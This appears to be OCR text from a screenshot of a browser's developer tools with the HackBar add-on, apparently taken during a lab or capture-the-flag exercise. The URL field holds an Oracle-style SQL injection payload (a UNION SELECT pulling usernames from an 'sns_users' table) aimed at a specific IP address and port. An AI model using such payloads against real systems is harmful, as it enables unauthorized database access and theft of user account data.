 hu
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL http://219.153.49.228:43767/new_list.php?id=1 union select (select USER_NAME from "sns_users" where USER_NAME<>'zhong' and rownum=1),null from dual
Split URL
Execute
Post data Referer User Agent Cookies Clear All